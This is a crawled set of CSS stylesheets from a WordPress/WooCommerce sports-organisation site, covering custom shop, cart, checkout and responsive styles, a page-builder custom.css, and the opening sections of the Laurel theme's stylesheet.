	background-color: #0d004c!important;
	border: 2px solid #0d004c!important;
	color: #FFF!important;
	padding: 8px 20px!important;
	transition: all 250ms ease-in-out;
	font-size: 26px!important;
	font-weight: 400!important;
	cursor: pointer!important;
	border-radius: 0!important;
	font-family: 'Saira Condensed', sans-serif!important;
	background-image: none;
	transition: all 250ms ease-in-out;
	float: right!important;
}
.woocommerce div.product form.cart button:hover{
	border: 2px solid #0d004c!important;
	background-color: transparent!important;
	color: #0d004c!important;
}

/* ---------Cart & Checkout--------- */
.page-template-page-thankyou h2 {
    margin-top: 40px;
    margin-bottom: 0;
    text-align:center;
}
.page-template-page-thankyou h2.woocommerce-order-details__title, .related-prod h2 {
    margin-bottom: 11px;
    font-weight: normal !important;
    font-size: 35px;
    text-align: left;
}
.page-template-page-thankyou table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details td{
	   
    padding: 9px 12px;
    vertical-align: middle;
    line-height: 1.5em;
    color:#063774;
}
.page-template-page-thankyou table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details td, .page-template-page-thankyou table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details th{
	border-bottom: 1px solid rgba(0,0,0,.1);
}
.page-template-page-thankyou span.woocommerce-Price-amount.amount {
    font-size: 18px;
}
.page-template-page-thankyou table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details td a{
  color:#063774;
  font-size: 18px;
}
.page-template-page-thankyou table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details td ul{
	list-style-type: 	none !important;
}
.page-template-page-thankyou table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details td li strong, .page-template-page-thankyou table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details td li p {
    font-size: 17px;
    color: #000;
    font-weight: normal !important;
    display: inline;
}
.woocommerce-notices-wrapper .button{
	background-color: #0d004c!important;
	border: 2px solid #0d004c!important;
	color: #FFF!important;
	text-transform: uppercase;
}
.woocommerce-notices-wrapper .button:hover{
	border: 2px solid #0d004c!important;
	background-color: transparent!important;
	color: #0d004c!important;
}

.woocommerce-page .nav-wrap{
	margin-bottom: 60px;
	-webkit-box-shadow: 0px 5px 6px 0px rgba(50, 50, 50, 0.22);
	-moz-box-shadow:    0px 5px 6px 0px rgba(50, 50, 50, 0.22);
	box-shadow:         0px 5px 6px 0px rgba(50, 50, 50, 0.22);
}

.page-template-page-thankyou  ul.products li.product{
	width:inherit	!important;
	margin:0 !important;

}
.page-template-page-thankyou ul.products li.product:hover{
	transform:none !important;
}
.related-prod {
    margin-bottom: 100px;
}

.menu-top-menu-container li:nth-child(n+9) {
    display: none !important;
}
.page-template-page-thankyou ul.products.columns-4{
	 -moz-column-count: 4;
    -moz-column-gap: 20px;
    -webkit-column-count: 4;
    -webkit-column-gap: 20px;
    column-count: 4;
    column-gap: 20px;
}
.woocommerce table.shop_table tr th , .page-template-page-thankyou table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details tr th {
  font-size: 18px;
  color: #0c2269;
  text-transform: uppercase;
      font-weight: bold;
    padding: 9px 12px;
    line-height: 1.5em;
    font-family: 'Saira Condensed', sans-serif!important;
}
.woocommerce table.shop_table tbody tr.woocommerce-cart-form__cart-item{
  color: #212121;
}
 
 table.woocommerce-table.woocommerce-table--order-details.shop_table.order_details{
 	    border: 1px solid rgba(0,0,0,.1);
    margin: 0 -1px 24px 0;
    text-align: left;
    width: 100%;
    border-collapse: separate;
    border-radius: 5px;
 }

.woocommerce table.shop_table tbody tr .coupon .input-text{
  width: 150px!important;
  padding: 10px!important;
  margin-right: 15px!important;
}
.woocommerce table.shop_table tbody tr .coupon .button{
  background-color: #0d004c!important;
  color: #FFF;
  border: 2px solid #0d004c;
  border-radius: 5px;
  padding: 15px 40px;
  text-transform: uppercase;
}
.woocommerce table.shop_table tbody tr .coupon .button:hover{
  background-color: #FFF!important;
  border: 2px solid #0d004c;
  color: #0d004c
}
.woocommerce table.shop_table tbody tr .actions .button{
  background-color: #cccccc;
  color: #FFF;
  border-radius: 5px;
  padding: 15px 40px;
  text-transform: uppercase;
  font-family: 'Saira Condensed', sans-serif!important;
  text-transform: uppercase;
  font-weight: normal;
  transition: all 250ms ease-in-out;
}
.cart_totals .wc-proceed-to-checkout a.checkout-button{
  background-color: #0d004c;
  border: 2px solid #0d004c;
  border-radius: 5px;
  font-family: 'Saira Condensed', sans-serif!important;
  text-transform: uppercase;
  font-weight: normal;
  transition: all 250ms ease-in-out;
}
.cart_totals h2{
  font-size: 30px;
  color: #0c2269;
  letter-spacing: 1px;
  text-transform: uppercase;
}
.cart_totals .wc-proceed-to-checkout a.checkout-button:hover,
.woocommerce-checkout .woocommerce-checkout-payment .place-order button:hover{
  background-color: #FFF;
  border: 2px solid #0d004c;
  color: #0d004c
}
.cart-subtotal .woocommerce-Price-amount.amount{
  font-size: 15px;
  color: #212121;
}
.order-total .woocommerce-Price-amount.amount{
  color: #212121;
  font-weight: bold;
}

.woocommerce-checkout .woocommerce-info{
  border-top-color: #8e70b9;
}
.woocommerce-checkout h3{
  font-size: 30px;
  color: #0c2269;
  letter-spacing: 1px;
  text-transform: uppercase;
}
.woocommerce-checkout .woocommerce-billing-fields__field-wrapper input[type="text"],
.woocommerce-checkout .woocommerce-billing-fields__field-wrapper input[type="email"],
.woocommerce-checkout .woocommerce-billing-fields__field-wrapper input[type="tel"],
.woocommerce-checkout .woocommerce-billing-fields__field-wrapper select{
  border: 1px solid #ccc;
  padding:  10px;
  font-family: 'Saira Condensed', sans-serif!important;
}
.woocommerce-checkout .woocommerce-billing-fields__field-wrapper label,
.woocommerce-checkout .woocommerce-additional-fields label{
	color: #000;
}




.woocommerce-checkout .woocommerce-additional-fields textarea{
  border: 1px solid #ccc;
  padding:  10px;
  font-family: 'Saira Condensed', sans-serif!important;
}
.woocommerce-checkout .woocommerce-billing-fields{
  padding-bottom: 30px;
}
.woocommerce-checkout .woocommerce-billing-fields__field-wrapper .select2-container--default .select2-selection--single{
  border: 1px solid #ccc;
}
.woocommerce-checkout .woocommerce-billing-fields__field-wrapper .select2-container .select2-selection--single{
  height: 37px;
}

.woocommerce-checkout .woocommerce-billing-fields__field-wrapper .select2-container--default .select2-selection--single .select2-selection__rendered{
  line-height: 34px;
}
.woocommerce-checkout .woocommerce-billing-fields__field-wrapper .select2-container--default .select2-selection--single .select2-selection__arrow{
  height: 34px
}

.woocommerce .cart-collaterals{
  padding-bottom: 30px;
}

.woocommerce-checkout .woocommerce-checkout-review-order-table{
  color: #000;
}
.woocommerce-checkout .woocommerce-checkout-payment{
  margin-bottom: 60px;
}
.woocommerce-checkout .woocommerce-checkout-payment .place-order button{
  background-color: #0d004c;
  border: 2px solid #0d004c;
  border-radius: 5px;
  padding: 14px 50px;
  font-size: 16px;
  font-family: 'Saira Condensed', sans-serif!important;
  text-transform: uppercase;
  font-weight: normal;
  transition: all 250ms ease-in-out;
}
.woocommerce-checkout .woocommerce-checkout-payment .place-order button:hover{
	background-color: #FFF;
  border: 2px solid #0d004c;
  color: #0d004c
}


.wcpf-layout-item.wcpf-box-style .wcpf-heading-label .box-toggle, 
.wcpf-field-item.wcpf-box-style .wcpf-heading-label .box-toggle {
    height: 16px;
    width: 16px;
    font-size: 15px;
    color: #fff;
    /* background: #0c2269; */
    text-align: center;
    border-radius: 3px;
    line-height: 16px;
}
.wcpf-layout-item.wcpf-box-style .wcpf-heading-label, 
.wcpf-field-item.wcpf-box-style .wcpf-heading-label{
	background-color: #0c2269;
	padding-left: 20px;
	color: #FFF;
}


.woocommerce ul.products li.product a img{
	margin-bottom: 0;
}
.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
	 transition: all .3s ease-in-out;
	border: solid 1px #e3e3e3;

}
.woocommerce ul.products li.product:hover, .woocommerce-page ul.products li.product:hover{
	transform:scale(1.05);
	box-shadow: 0px 0px 25px 5px rgba(0,0,0,0.25);
}
.woocommerce-product-details__short-description li {
    font-size: 20px;
    margin-bottom: 10px;
}
.woocommerce-product-details__short-description .widget ul {
    margin-left: 25px !important;
    list-style: disc;
}
.woocommerce-product-details__short-description {
    font-size: 20px !important;
}
.woocommerce #content .panel{
	border-bottom: 0 !important;
}
.woocommerce-terms-and-conditions-wrapper input#terms {
    /* margin: 10px !important; */
    position: relative;
    display: inline;
}
div#payment {
    color: #000 !important;
    background: #fff !important;
    border: 1px solid #dedcdc;
}
div#payment label{
	 color: #000 !important;
}
 .woocommerce-checkout #payment div.payment_box {
   
    background-color: #0d004c;
    color: #ffffff;
}
.woocommerce-checkout #payment div.payment_box::before {
  
    display: block;
		border: 1em solid #0d004c !important;
	border-right-color: transparent !important;
    border-left-color: transparent !important;
    border-top-color: transparent !important;

}
span.woocommerce-terms-and-conditions-checkbox-text a, .woocommerce-privacy-policy-text a {
    color: #0d004c;
    font-weight: bold;
}

.pp-tc h2 {
    margin-bottom: 10px;
    margin-top: 50px;
	font-weight: normal;
}
.pp-tc {
    color: #000;
    margin-bottom: 80px;
}
.pp-tc h4 {
    margin-top: 35px;
    margin-bottom: 5px;
    font-weight: normal;
}
.pp-tc a {
    font-weight: bold;
    color: #021a38;
}
.pp-tc small {
    padding-bottom: 15px;
    display: block;
}
.woocommerce-error {
    border-top-color: #2b698e  !important;
}
.woocommerce-error::before {
  
    color: #2b698e  !important;
}
.woocommerce-message {
    border-top-color: #2b698e  !important;
}
.woocommerce-message::before {
    content: "\e015";
    color: #2b698e !important;
}
.test-section{
	padding-bottom:10px !important;
	padding-top:35px !important;
}
.insta-icon i {
    color: #2a5180;
    font-size: 65px !important;
    font-weight: bold;
	margin-right:5px;
}
.insta-icon {
    color: #4c4c4c !important;
    font-family: 'Squada One', cursive!important;
    font-size: 35px;
}
article.post {
    color: #000 !important;
    padding: 25px 25px !important;
    margin-bottom: 20px !important;
    border: solid 1px #e3e3e3;
    box-shadow: 0px 0px 20px -9px rgba(0,0,0,0.25);
}
.post-sidebar h4.widget-title {
    margin-top: 20px;
    text-transform: uppercase;
    color: #021a38;
    font-size: 35px;
    margin-bottom: 10px;
}
.archive-con,.single-post-page{ 
    margin-top: 50px !important;
	margin-bottom:50px !important;
}
article.post .entry-title {
    color: #4c4c4c;
    margin-top: 0;
    font-size: 27px;
}
.single article.post {
    box-shadow: none !important;
    border: 0;
}
.single .post-sidebar{
	margin-top:20px;
}
ul.payment_methods.methods img {
    width: 50px !important;
    margin-right: 5px !important;
}
div#payment .payment_box fieldset.wc-payment-form label {
    color: #fff !important;
}
.soc-med-contact li {
    display: inline-block;
    margin-right: 15px;
}
.contact-us-form input, .contact-us-form textarea {
    border: 1px solid #d4d3d3;
    border-radius: 5px;
    padding: 10px 10px;
    margin-bottom: 10px !important;
    width: 100%;
    font-size: 14px;
}
.post-featured{
	width:100%;
}
span.featured-img {
    display: block;
    height: 215px;
	width:215px;
    overflow: hidden;
}
span.featured-img .post-featured {
    width: 100%;
    height: 100%;
 
    object-fit: cover;
}
span.posted-on {
    font-size: 14px;
}
p.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received, .page-template-page-thankyou h2{
    color: #063774;
    font-weight: normal;
	font-size: 40px;

}
ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li {
    color: #000;
}
section.woocommerce-order-details tbody td {
    color: #000;
}
section.woocommerce-order-details tfoot td {
    color: #000;
}
section.woocommerce-customer-details address {
    color: #000 !important;
}
video.video-stream.html5-main-video {
    object-fit: cover;
    height: 100% !important;
}
.n2-ss-section-main-content.n2-ss-layer-content.n2-ow.n-uc-1ed13888a80be-inner {
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.n2-ss-section-main-content.n2-ss-layer-content.n2-ow.n-uc-1ed13888a80be-inner {
    padding: 0 !important;
}
.n2-ss-section-main-content.n2-ss-layer-content.n2-ow.n-uc-1ed13888a80be-inner {
    padding: 0 !important;
}
.homeslide-title div,
.homeslide-button a{
	font-family: 'Squada One', cursive!important;
}
.homeslide-title div{
	font-size:100px !important;
}
.homeslide-button a{
	font-size:60px !important;
}
.homeslide-button{
	margin-top:20px;
}
.slide-video iframe{
	position:absolute  !important;
	top:0  !important;
	left:0  !important;
	width:100%  !important;
	height:100% !important;  
}
.n2-ss-layer.n2-ow {
    padding: 0 !important;
}
.slide-video div.n2_ss_video_player {
    position: relative !important;
    width: 100% !important;
    height: 0 !important;
    padding-bottom: 56.25% !important;
}
.slide-video{
	height: 748px !important;
}
.postid-436 p.stock.out-of-stock {
    display: none;
}
.not-open {
    color: red !important;
    font-weight: bold;
}
p.stock.in-stock {
    display: none;
}
select#pa_group-or-division {
    margin-bottom: 15px;
}


table.variations {
    margin-top: 50px;
}
.full-width-img img {
    margin-bottom: 40px !important;
}


.single-product .gform_variation_wrapper .gform_anchor {
	display: none;
}
/* .slide-video{
	background:url(https://elevateultimate.com/wp-content/uploads/2020/09/slider-bg.jpg);
	background-size: cover !important;
} */

/* ---------------Responsive--------------- */

@media (max-width: 1200px) {
	.nav-wrap .container{
		width: 100%;
	}
	.main-navigation ul li a{
		padding: 0 18px;
		font-size: 20px;
	}
	.slide-content h1{
		font-size: 72px;
	}
	.slide-content .btn{
		font-size: 38px;
	}
	.about-section,
	.qna-section{
		padding-top: 80px;
		padding-bottom: 80px;
	}
	.about-section h2{
		padding-bottom: 0;
	}
	.slide-video{
	height: initial !important;
}
}
#n2-ss-2-align,#n2-ss-2-placeholder{display:block !important;}
	#n2-ss-3-align, #n2-ss-3-placeholder{display:none !important;}
a.back-store {
    font-family: 'Squada One', cursive;
    color: #2a5180;
    border: 1px solid #2a5180;
    font-size: 25px;
    text-transform: uppercase;
    /* display: block; */
    border: 2px solid #2c5281;
    padding: 10px 10px;
    border-radius: 0;
    transition: all 250ms ease-in-out;
  
}
.wcpf-products-container.wcpf-products-container-499 {
    margin-bottom: 30px;
}
@media (max-width: 767px) {
	.three-column-block h3 {
		font-size: 33px;align-content
	}
	#n2-ss-3-align,#n2-ss-3-placeholder{display:block !important;}
	#n2-ss-2-align,#n2-ss-2-placeholder{display:none !important;}
 div#n2-ss-5, div#n2-ss-5-placeholder {
        display: none !important;
    }
	.slick-dots li {
    margin: 0 3px !important;
}
	.our-progs {
    margin-bottom: 70px;
}
	.home-about-video iframe {
    height: 200px !important;
}
	h2 {
    font-size: 55px !important;
  
}
	.full-width-img img {
	margin-bottom: 80px !important;
	}
	.about-section .btn, .thankyou-btn {
    font-size: 25px;
	padding: 10px 10px;
    line-height: 30px;
}
/* 		.n2-section-smartslider {
    display: none;
} */
	.single-product .o-product-sidebar {
   
    margin-top: 20px;
	}
	.woocommerce #content div.product .woocommerce-tabs ul.tabs {
    width: 100%;   
}
	select#age-group {
    margin-top: 15px;
}
	.woocommerce div.product form.cart .variations select {
    width: 100%;
}
	body.archive #secondary {
		width:100% !important;
	}
	.contact-icon {
    text-align: center !important;
}
	.contact-icon{
		text-align:center !important;
	}
	span.featured-img {
    width: 100% !important;
    margin-bottom: 20px;
}
	.wpb_single_image .vc_figure,.wpb_single_image .vc_single_image-wrapper,.wpb_single_image img { 
    width: 100%;
}
	.right-icon ul {
    list-style-type: none;
		text-align: center;
	}
	.bottom-footer .widget4 {
    text-align: center;
}
	.o-hero-inner {
    background-position-x: 0 !important;
		 height: 200px !important;
}
		.footer-Left-text {
    text-align: center;
}
/* 	.header-top{
	background-position-x: 0 !important;
   
	} */
	.o-hero-inner h1 {
    font-size:50px;
    margin-top: 25px !important;
    margin-bottom: 25px !important;
		top:0 !important;
		transform:none !important;
		padding-left:20px !important;
}
	.header-top-left a{
		display: block;
		text-align: center;
	}
	.header-top ul{
		text-align: center;
	}
	.header-top ul li{
		float: none;
	}
	.header-top-right p{
		text-align: center;
	}
	.logo-wrap img{
		height: 120px;
	}
	.logo-wrap{
		padding-bottom: 0;
	}
	#site-navigation{
		display: none;
	}
	.site-footer ul li i{
		float: none;
	}
	.footer-logo{
		height: 50px;
	}
	.mobile-menu{
		background-color: #ebebeb;
		text-align: center;
		margin: 0;
		padding: 12px 0;
	}
	.mobile-menu i{
		text-align: center;
		color: #363636!important;
		font-size: 24px!important;
		float: none;
		padding: 0;
		margin: 0;
	}
	.mobile-menu i span{
		padding-left: 10px;
		font-family: 'Saira Condensed', sans-serif;
		color: #363636;
		font-weight: 600;
	}
	.header2.site-branding{
		padding-bottom: 10px;
	}
	header .mobilemenu{
		position: absolute;
		background: rgba(255, 255, 255, 1)!important;
		margin-top: 10px;
	}
	header .mobilemenu li{
		border-bottom: 1px solid #d6d6d6;
	}
	header .mobilemenu li a{
		color: #363636!important;
		font-size: 20px;
		font-weight: 600;
		padding-bottom: 8px;
	}
	.about-section,
	.qna-section{
		padding-top: 50px;
		padding-bottom: 50px;
	}
	
	.program-section{
		text-align: center;
	}
	.program-section h2{
		text-align: center!important;
	}
	.program-section h3{
		text-align: center!important;
	}
	.program-section h3:before{
		left: 50%;
		transform: translateX(-50%);
	}
	.program-section img{
		margin: 0 auto;
	}
/* 	.n2-ss-slide-7{
		display:none;
	} */
	div#tab-description {
    width: 100%;
}
.sports-row h3 {
	font-size: 35px;
}
.sports-row p {
/*     font-size: 20px; */
	line-height: 40px;
} 
	.inner-page h2 {
		font-size: 48px !important;}
	.view-post button {
    
    font-size: 15px !important;
}
	article.post{
		padding:25px 20px !important;
	}
	.bottom-footer .widget2 {
    padding-left: 15px;
}
	input#coupon_code {
    width: 100% !important;
    margin-bottom: 10px;
}
.coupon button.button {
    width: 100% !important;
    margin-bottom: 25px !important;
}
	.woocommerce table.shop_table {
    margin-top: 30px;
}
	.woocommerce-info {
    margin-top: 30px;
}
	.form-row.form-row-first, .form-row.form-row-last {
    width: 100% !important;
    margin-bottom: 0 !important;
}
}
@media (max-width: 979px) {
	
.blog .type-post a,.blog .type-post p {
  
    overflow-wrap: break-word;
}
		aside#archives-2 {
    text-align: center;
}
	.o-product-sidebar .woocommerce-product-search button{
		width:41px !important;
	}
	#n2-ss-2item2,#n2-ss-2item4,#n2-ss-2item6,#n2-ss-2item8,#n2-ss-3item1,#n2-ss-3item7,#n2-ss-3item3, #n2-ss-3item5,#n2-ss-3item9,#n2-ss-3item10,#n2-ss-3item11,#n2-ss-3item12,#n2-ss-3item13,#n2-ss-3item14,#n2-ss-3item15,#n2-ss-3item16{
    font-size: 45px !important;
}
	
	.n2-ss-button-container a {
    font-size: 30px !important;
}
	.three-column-block .block img {
    height: auto;
 
    width: auto;
}
	.header-top-left a{
		font-size: 24px;
	}
	.about-section{
		padding-top: 50px;
		padding-bottom: 50px;
	}
	.about-section .container{
		padding-left: 20px;
		padding-right: 20px;
	}


}


@media (max-width: 576px) {
	
	.header-top ul{
		font-size: 13px;
	}
	.header-top-left a {
    	font-size: 20px;
	}
	.header-top-right ul li i {
    	font-size: 20px!important;
	}
	
}
.wcctyp-page-switcher{
	float:none !important;
}
span.now_sold {
    background: #ff0000ba;
    width: 100%;
    position: absolute;
    display: block;
    top: 0;
    color: #fff;
    text-align: center;
    font-weight: bold;
    padding: 10px 0px;
}

--- FILE ---
content_type: text/css
request_url: https://elevateultimate.com/wp-content/uploads/js_composer/custom.css?ver=6.10.0
body_size: 154
content:
.vc_btn3.vc_btn3-color-primary, .vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat {
    background-color: #063774;
    border:2px solid #063774;
}
.vc_btn3.vc_btn3-color-white, .vc_btn3.vc_btn3-color-white.vc_btn3-style-flat {
    color: #063774;
}
.vc_btn3.vc_btn3-color-white:hover, .vc_btn3.vc_btn3-color-white.vc_btn3-style-flat:hover {
    background-color: #063774;
    color: #fff;
}
.vc_btn3.vc_btn3-color-primary:hover, 
.vc_btn3.vc_btn3-color-primary.vc_btn3-style-flat:hover{
    background-color: transparent;
    color: #063774;
    border:2px solid #063774;
}
.vc_btn3-container.vc_btn3-center .vc_btn3-block.vc_btn3-size-lg,
.vc_btn3-container.vc_btn3-left   .vc_btn3.vc_btn3-size-lg{
    font-weight: 700;
    padding: 10px 48px;
    font-size: 30px;
    line-height: 47px;
    font-family: 'Saira Condensed', sans-serif;
    border-radius: 2px;
}
.price-wrapper{
    box-shadow: 0px 8px 34px rgba(68, 132, 252,  .11);
}
.vc_pagination-color-blue.vc_pagination-style-flat .vc_pagination-trigger {
    background-color: #E1E1E1;
    border-radius: 15px;
    width: 15px;
    height: 15px;
     opacity:1;
}
.vc_pagination.vc_pagination-style-flat .vc_active .vc_pagination-trigger{
    background-color: #063774;
    opacity:1;
}

--- FILE ---
content_type: text/css
request_url: https://elevateultimate.com/wp-content/themes/laurel/style.css
body_size: 8980
content:
/*
Theme Name: Laurel
Theme URI: http://mgwebwpthemes.com/
Author: Michael Greenwood
Author URI: http://mgwebwpthemes.com/about
Description: Description
Version: 1.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Domain Path: /languages/
Text Domain: laurel;
Tags: 

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Laurel is based on Underscores http://underscores.me/, (C) 2012-2014 Automattic, Inc.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer http://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal http://necolas.github.com/normalize.css/
and Blueprint http://www.blueprintcss.org/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Reset
2.0 - Typography
3.0 - Elements
4.0 - Forms
5.0 - Navigation
	5.1 - Links
	5.2 - Menus
6.0 - Accessibility
7.0 - Alignments
8.0 - Clearings
9.0 - Widgets
10.0 - Content
	10.1 - Posts and pages
	10.2 - Asides
	10.3 - Comments
11.0 - Infinite scroll
12.0 - Media
	12.1 - Captions
	12.2 - Galleries
13.0 - Boxed Styles
14.0 - Slider Styles
15.0 - Header Styles
	15.1 - Header Styles - Style 1
	15.2 - Header Styles - Style 2
	15.3 - Header Styles - Style 3
	15.4 - Header Styles - Style 4
	15.5 - Header Styles - Style 5
	15.6 - Header Styles - Style 6
16.0 - Blog Styles
	16.1 - Blog Styles - Grid
	16.2 - Blog Styles - Masonry
17.0 - Footer Styles
18.0 - Shortcode Styles
19.0 - WooCommerce
--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 - Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units http://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centered in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust:     100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
*,
*:before,
*:after { /* apply a natural box layout model to all elements; see http://www.paulirish.com/2012/box-sizing-border-box-ftw/ */
	-webkit-box-sizing: border-box; /* Not needed for modern webkit but still used by Blackberry Browser 7.0; see http://caniuse.com/#search=box-sizing */
	-moz-box-sizing:    border-box; /* Still needed for Firefox 28; see http://caniuse.com/#search=box-sizing */
	box-sizing:         border-box;
}
body {
	background: #fff; /* Fallback for when there is no custom background color defined. */
	overflow-x: hidden;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a:hover, a:focus, a:active {
	outline: 0;
}
a img {
	border: 0;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
	color: #404040;
	font-family: sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
}
h1, h2, h3, h4, h5, h6 {
	clear: both;
	margin: 6px 0 25px;
	font-weight: bold;
}
p {
	margin-bottom: 10px;
}
b, strong {
	font-weight: bold;
}
dfn, cite, em, i {
	font-style: italic;
}
blockquote {
	margin: 10px 20px;
}
address {
	margin: 0 0 1.5em;
}
pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}
code, kbd, tt, var {
	font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark, ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}
label {
	color: black;
}

/*--------------------------------------------------------------
3.0 Elements
--------------------------------------------------------------*/
hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin: 12px 0;
}
ul, ol {
	margin: 0 0 0 25px;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em;
}
img {
	height: auto; /* Make sure images are scaled correctly. */
	max-width: 100%; /* Adhere to container width. */
}
figure {
	margin: 0;
}
table {
	margin: 0 0 1.5em;
	width: 100%;
}
th {
	font-weight: bold;
}
/* Make pictures beautiful and centred in mobile view */
@media (max-width: 767px) {
	.alignleft, .alignright {
		margin:10px auto;
		float: none;
		display: block;
	}
}

/*--------------------------------------------------------------
4.0 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
	outline: 0;
}
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb; 
	border-radius: 3px;
	background: #e6e6e6;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), inset 0 15px 17px rgba(255, 255, 255, 0.5), inset 0 -5px 12px rgba(0, 0, 0, 0.05);
	color: rgba(0, 0, 0, .8);
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1;
	padding: .6em 1em .4em;
	text-shadow: 0 1px 0 rgba(255, 255, 255, 0.8);
}
.dark input[type="button"],
.dark input[type="reset"],
.dark input[type="submit"] {
	color: #9fa8b0;
  font-weight: bold;
  text-shadow: 1px 1px #1f272b;
  border: 1px solid #1c252b;
  background: #232B30; /* old browsers */
  background: -moz-linear-gradient(top, #3D4850 3%, #313d45 4%, #232B30 100%); /* firefox */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(3%,#3D4850), color-stop(4%,#313d45), color-stop(100%,#232B30)); /* webkit */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3D4850', endColorstr='#232B30',GradientType=0 ); /* ie */
  box-shadow: 1px 1px 1px rgba(0,0,0,0.2); /* CSS3 */
  -moz-box-shadow: 1px 1px 1px rgba(0,0,0,0.2); /* Firefox */
  -webkit-box-shadow: 1px 1px 1px rgba(0,0,0,0.2); /* Safari, Chrome */
}
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.8), inset 0 15px 17px rgba(255, 255, 255, 0.8), inset 0 -5px 12px rgba(0, 0, 0, 0.02);
}
.dark input[type="button"]:hover,
.dark input[type="reset"]:hover,
.dark input[type="submit"]:hover {
	color: #fff;
  background: #4C5A64; /* old browsers */
  background: -moz-linear-gradient(top, #4C5A64 3%, #404F5A 4%, #2E3940 100%); /* firefox */
  background: -webkit-gradient(linear, left top, left bottom, color-stop(3%,#4C5A64), color-stop(4%,#404F5A), color-stop(100%,#2E3940)); /* webkit */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4C5A64', endColorstr='#2E3940',GradientType=0 ); /* ie */
  border: 1px solid #1c252b;
	box-shadow: 1px 1px 1px rgba(0,0,0,0.2); /* CSS3 */
  -moz-box-shadow: 1px 1px 1px rgba(0,0,0,0.2); /* Firefox */
  -webkit-box-shadow: 1px 1px 1px rgba(0,0,0,0.2); /* Safari, Chrome */
}
button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb;
	outline:0 !important;
	box-shadow: inset 0 -1px 0 rgba(255, 255, 255, 0.5), inset 0 2px 5px rgba(0, 0, 0, 0.15);
}
input[type="checkbox"],
input[type="radio"] {
	padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	-moz-box-sizing:    content-box;
	box-sizing:         content-box;
}
